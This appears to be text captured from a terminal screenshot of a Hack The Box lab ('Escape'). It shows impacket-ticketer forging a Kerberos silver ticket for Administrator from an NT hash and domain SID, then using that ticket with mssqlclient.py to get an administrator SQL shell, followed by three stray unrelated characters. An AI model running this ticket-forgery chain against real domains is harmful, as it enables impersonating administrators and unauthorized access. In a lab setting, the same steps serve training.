 192.168.0.181 10.10.14.12 Escape-10.10.11.202 20% 09:36 AM
❯ impacket-ticketer -spn kadmin/dc.sequel.htb -domain-sid S-1-5-21-4078382237-1492182817-2568127209 -dc-ip dc.sequel.htb -nthash 1443ec19da4dac4ffc953bca1b57b4cf Administrator -doma
in sequel.htb
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sequel.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
❯ python3 mssqlclient.py dc.sequel.htb -k
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sequel\Administrator  dbo@master)>
五
条
悟